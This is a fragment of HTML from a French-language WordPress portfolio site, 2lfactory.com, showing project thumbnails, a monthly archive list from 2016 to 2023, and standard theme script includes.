							<li><a href="http://2lfactory.com/index.php/project/weltbildsimages-du-monde/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-wb-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-wb-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-wb.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/tondos/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-didot-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-didot-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-didot.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
			</ul></aside><aside id="archives-2" class="widget widget_archive"><h6 class="widget-title"><span>Archives</span></h6>
			<ul>
					<li><a href='http://2lfactory.com/index.php/2023/12/'>décembre 2023</a></li>
	<li><a href='http://2lfactory.com/index.php/2022/12/'>décembre 2022</a></li>
	<li><a href='http://2lfactory.com/index.php/2022/04/'>avril 2022</a></li>
	<li><a href='http://2lfactory.com/index.php/2022/02/'>février 2022</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/11/'>novembre 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/09/'>septembre 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/05/'>mai 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2021/02/'>février 2021</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/12/'>décembre 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/11/'>novembre 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/10/'>octobre 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/06/'>juin 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/04/'>avril 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/03/'>mars 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2020/01/'>janvier 2020</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/12/'>décembre 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/11/'>novembre 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/05/'>mai 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/03/'>mars 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2019/02/'>février 2019</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/10/'>octobre 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/08/'>août 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/04/'>avril 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/03/'>mars 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2018/02/'>février 2018</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/12/'>décembre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/11/'>novembre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/10/'>octobre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/09/'>septembre 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/08/'>août 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/06/'>juin 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/04/'>avril 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/03/'>mars 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2017/01/'>janvier 2017</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/12/'>décembre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/11/'>novembre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/10/'>octobre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/09/'>septembre 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/08/'>août 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/07/'>juillet 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/06/'>juin 2016</a></li>
	<li><a href='http://2lfactory.com/index.php/2016/05/'>mai 2016</a></li>
			</ul>

			</aside>	</div>
	</main>

	<footer class="site-footer" role="contentinfo">
		<div class="site-copyright">
					</div>
	</footer>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/charm\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/isotope.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/infinitescroll.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-content/themes/charm/assets/js/functions.js?ver=6.8.3" id="functions-js"></script>
</body>
</html>